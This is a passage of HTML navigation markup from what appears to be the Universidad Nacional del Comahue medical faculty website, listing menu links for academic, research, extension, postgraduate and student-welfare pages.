	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8731"><a href="#" class="elementor-sub-item elementor-item-anchor">Articulación con Instituciones de Nivel Medio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/bienestar-2/articulacion-con-instituciones-de-nivel-medio/" class="elementor-sub-item">Sobre la Articulación con Instituciones de Nivel Medio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8732"><a href="#" class="elementor-sub-item elementor-item-anchor">Acopañamiento a las Trayectorias Académicas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9849"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/acompanamiento-a-las-trayectorias-academicas/" class="elementor-sub-item">Acompañamiento a las Trayectorias Académicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9676"><a href="#" class="elementor-sub-item elementor-item-anchor">Tutores Pares</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9803"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/tutores-pares/" class="elementor-sub-item">Tutores Pares</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a href="#" class="elementor-item elementor-item-anchor">Investigación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4534"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-investigacion/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#" class="elementor-sub-item elementor-item-anchor">Rendiciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4530"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-general-sobre-rendiciones/" class="elementor-sub-item">Información sobre rendiciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4537"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/investigacion/proyectos-de-investigacion/presentacion-de-nuevos-proyectos/" class="elementor-sub-item">Presentación de Nuevos Proyectos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4533"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-vigentes/" class="elementor-sub-item">Proyectos Vigentes UNCo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4532"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-finalizados/" class="elementor-sub-item">Proyectos Finalizados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#" class="elementor-sub-item elementor-item-anchor">Premio Estímulo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4529"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/estimulo-a-la-produccion-cientifica-epc/" class="elementor-sub-item">Sobre el premio estímulo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#" class="elementor-sub-item elementor-item-anchor">Formación de RRHH</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4535"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-viaticos/" class="elementor-sub-item">Sobre formación de RRHH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9412"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/seleccion-de-ayudantes/" class="elementor-sub-item">Selección de Ayudantes de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4544"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4528"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/becas/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4545"><a href="#" class="elementor-sub-item elementor-item-anchor">Programa de Incentivos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4531"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programa-de-incentivos/" class="elementor-sub-item">Sobre el programa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="#" class="elementor-item elementor-item-anchor">Extensión</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4552"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Extensión</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4559"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-extension-y-vinculacion-comunitaria/" class="elementor-sub-item">Sobre la secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4553"><a href="#" class="elementor-sub-item elementor-item-anchor">Convocatorias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4561"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/convocatorias/" class="elementor-sub-item">Ver más&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4563"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="elementor-sub-item">Convocatorias de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4554"><a href="#" class="elementor-sub-item elementor-item-anchor">Proyectos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="elementor-sub-item">Proyectos de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4555"><a href="#" class="elementor-sub-item elementor-item-anchor">Actividades</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/actividades-de-extension/" class="elementor-sub-item">Actividades de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4556"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4560"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557"><a href="#" class="elementor-sub-item elementor-item-anchor">Bibliografía de Interés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4558"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/bibliografia-de-interes/" class="elementor-sub-item">Ver más&#8230;</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#" class="elementor-item elementor-item-anchor">Posgrado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4629"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-posgrado/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4625"><a href="#" class="elementor-sub-item elementor-item-anchor">Cursos de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/cursos-de-posgrado/" class="elementor-sub-item">Cursos de Posgrado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4626"><a href="#" class="elementor-sub-item elementor-item-anchor">Residencias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4630"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/ordenanza-sobre-residencias-medicas-353-03/" class="elementor-sub-item">Ordenanza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4631"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/residencias/" class="elementor-sub-item">Listado de Residencias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4628"><a href="#" class="elementor-sub-item elementor-item-anchor">Campus Virtual &#8211; Aula Virtual</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627"><a target="_blank" href="https://campusvirtualfacimed.uncoma.edu.ar/" class="elementor-sub-item">Ir al Campus Virtual</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-7061 " action="https://medicina.uncoma.edu.ar/" method="get" role="search" ><label for="is-search-input-7061"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-7061" name="s" value="" class="is-search-input" placeholder="Buscar..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="7061" /></form><div class="search-close"></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Enlaces</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://pedco.uncoma.edu.ar/" title="Ingresar a PEDCO" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">PEDCO</span><img width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoPedco.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="http://siumedicina.uncoma.edu.ar/" title="Ingresar al SIU Guaraní" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">SIU Guaraní</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoSiu.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="http://www.uncoma.edu.ar/" title="Ingresar al Sitio Web de la Universidad Nacional del Comahue" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Sitio Web UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoUnco2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://facimed.uncoma.edu.ar/" title="Ingresar al Webmail" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Webmail</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoWebmail.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="http://rdi.uncoma.edu.ar/" title="Ingresar a la Biblioteca Digital UNComa" class="menu-image-title-hide menu-image-not-hovered elementor-item"><span class="menu-image-title-hide menu-image-title">Biblioteca Digital UNComa</span><img loading="lazy" width="300" height="300" src="https://medicina.uncoma.edu.ar/wp-content/uploads/2022/04/iconoRdi.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-82df0a5" class="elementor-nav-menu"><li class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-2543"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">NO-BORRAR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Menú Superior</a></li><li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4820"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-ingresantes/" class="elementor-item">Ingreso 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4792"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/biblioteca/" class="elementor-item">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4815"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/recursos-humanos/" class="elementor-item">Recursos Humanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a class="elementor-item elementor-item-anchor li-title">Menú Principal</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1676"><a href="https://medicina.uncoma.edu.ar/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1677"><a href="#" class="elementor-item elementor-item-anchor">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3016"><a href="#" class="elementor-sub-item elementor-item-anchor">Información General</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-2966"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/autoridades/" class="elementor-sub-item">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4416"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/historia/" class="elementor-sub-item">Historia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/noticias/" class="elementor-sub-item">Noticias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://internacionales.uncoma.edu.ar/" class="elementor-sub-item">Relaciones internacionales-Movilidad estudiantil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2967"><a href="#" class="elementor-sub-item elementor-item-anchor">Consejo Directivo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4420"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejo-directivo/" class="elementor-sub-item">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4408"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejeros/" class="elementor-sub-item">Consejeros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/consejo_directivo/actas/" class="elementor-sub-item">Reuniones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4407"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-2/" class="elementor-sub-item">Reglamento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="https://ranquel.uncoma.edu.ar/" class="elementor-sub-item">Ranquel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><a href="#" class="elementor-sub-item elementor-item-anchor">Carreras</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4515"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/carreras/" class="elementor-sub-item">Sobre nuestras carreras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4490"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/medicina/" class="elementor-sub-item">Medicina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4491"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/plan-de-estudio/" class="elementor-sub-item">Licenciatura en Nutrición – Ciclo de Complementación Curricular</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9106"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-farmacia/" class="elementor-sub-item">Tecnicatura Universitaria en Farmacia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-11967"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-emergencias-sanitarias/" class="elementor-sub-item">Tecnicatura Universitaria en Emergencias Sanitarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2969"><a href="#" class="elementor-sub-item elementor-item-anchor">Higiene y Seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7213"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/polizas-de-seguro/" class="elementor-sub-item">Pólizas y Formularios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7185"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/protocolo-para-caso-de-accidentes/" class="elementor-sub-item">Protocolo para caso de Accidentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1678"><a href="#" class="elementor-item elementor-item-anchor">Académica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4483"><a href="#" class="elementor-sub-item elementor-item-anchor">Simulación Clínica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4507"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/lab-s-ci/" class="elementor-sub-item">LabSiC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4506"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/gabinete-del-laboratorio/" class="elementor-sub-item">Gabinete del Laboratorio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4505"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/documentacion-labsic/" class="elementor-sub-item">Documentación LabSiC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4520"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría Académica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4519"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-academica/" class="elementor-sub-item">Sobre la secretaría</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4498"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programas-asignaturas/" class="elementor-sub-item">Programas de las Asignaturas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4497"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/calendario-academico-2021/" class="elementor-sub-item">Calendario Académico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/reglamentacion-academica/" class="elementor-sub-item">Reglamentación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4484"><a href="#" class="elementor-sub-item elementor-item-anchor">Estudiantes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4813"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/contactos/" class="elementor-sub-item">Contactos útiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4496"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/mesas-de-examen/" class="elementor-sub-item">Mesas de Examen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/emtic/" class="elementor-sub-item">Seminarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4499"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sistema-de-becas-de-la-universidad-nacional-del-comahue/" class="elementor-sub-item">Becas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a target="_blank" href="https://padlet.com/deptoalumnosmedicina/cartelera-alumnos-jmbab97qsoci6a09" class="elementor-sub-item">Cartelera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4485"><a href="#" class="elementor-sub-item elementor-item-anchor">Docentes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4856"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/docentes/" class="elementor-sub-item">Sobre el Departamento Docente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9888"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/formularios-de-inscripcion-e-instructivos/" class="elementor-sub-item">Formularios de Inscripción e Instructivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/novedades-docentes/" class="elementor-sub-item">Novedades docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4857"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-2/" class="elementor-sub-item">Llamados y Concursos Docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8097"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-externos/" class="elementor-sub-item">Llamados y Concursos docentes externos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4868"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/normativas-generales/" class="elementor-sub-item">Normativas Generales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4880"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4878"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-llamados-a-inscripcion-de-cargos-interinos/" class="elementor-sub-item">Llamados a Cargos Interinos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4879"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-concursos-regulares/" class="elementor-sub-item">Concursos Regulares</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4486"><a href="#" class="elementor-sub-item elementor-item-anchor">Aulas y Horarios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4504"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-toschi/" class="elementor-sub-item">Aulas Toschi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4503"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-tordos/" class="elementor-sub-item">Aulas Tordos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4488"><a href="#" class="elementor-sub-item elementor-item-anchor">Trámites</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4510"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/equivalencias/" class="elementor-sub-item">Equivalencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4508"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones/" class="elementor-sub-item">Certificaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4509"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones-exterior/" class="elementor-sub-item">Certificaciones Exterior</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4512"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/comision/" class="elementor-sub-item">Comisión de Reválida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-11939"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-titulos/" class="elementor-sub-item">Solicitud de Títulos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-has-children menu-item-4511"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/" class="elementor-sub-item">Reválida de Títulos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4513"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/documentacion-a-presentar/" class="elementor-sub-item">Documentación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4514"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/ord-052-90/" class="elementor-sub-item">Reglamentación Reválida</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8724"><a href="#" class="elementor-item elementor-item-anchor">Bienestar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8725"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Bienestar y Asuntos Estudiantiles</a>
